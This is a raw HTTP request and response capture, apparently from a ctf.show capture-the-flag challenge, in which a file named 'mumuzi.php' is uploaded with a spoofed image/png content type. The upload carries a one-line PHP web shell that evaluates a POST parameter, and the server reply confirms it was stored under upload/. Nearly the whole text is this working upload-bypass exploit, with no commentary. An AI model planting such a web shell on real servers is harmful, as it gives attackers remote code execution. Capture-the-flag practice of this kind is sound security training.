 POST /upload.php HTTP/1.1
Host: a3bec34b-422f-4ca4-aaf3-00529d0a5e98.challenge.ctf.show
Content-Length: 215
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryh6QayeBpF05Pw6MC
Origin: http://a3bec34b-422f-4ca4-aaf3-00529d0a5e98.challenge.ctf.show
Referer: http://a3bec34b-422f-4ca4-aaf3-00529d0a5e98.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryh6QayeBpF05Pw6MC
Content-Disposition: form-data; name="file"; filename="mumuzi.php"
Content-Type: image/png
<?php @eval($_POST['mumuzi']);?>
------WebKitFormBoundaryh6QayeBpF05Pw6MC--
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 25 Nov 2021 01:19:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 37
{"code":0,"msg":"upload\/mumuzi.php"}